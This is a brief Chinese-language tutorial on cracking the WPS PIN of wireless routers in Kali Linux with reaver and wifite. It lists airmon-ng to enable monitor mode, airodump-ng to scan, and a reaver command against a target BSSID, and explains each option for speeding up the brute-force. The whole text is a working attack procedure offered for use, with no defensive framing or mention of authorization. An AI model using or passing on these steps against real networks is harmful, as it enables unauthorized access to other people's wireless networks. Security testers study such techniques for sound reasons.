 利用WPS功能破解无线路由器PIN码
在Kali Linux下利用reaver和wifite进行PIN码的破解
reaver主要步骤：
1.激活无线网卡至监听模式 airmon-ng start wlan0
2.探测无线信号  airodump-ng wlan0mon
3.新建终端窗口，使用reaver破解PIN码
reaver –i wlan0mon –b BSSID –a –S –vv –c 【num】
参数：-i 选择网卡
-b载入无线路由器MAC地址
-a自动检测最佳配置
-S使用小DH KEYS用以加速破解过程
-vv输出破解过程
-c指定信道
还可以加入-p等参数，设置为从前4位PIN码开始破解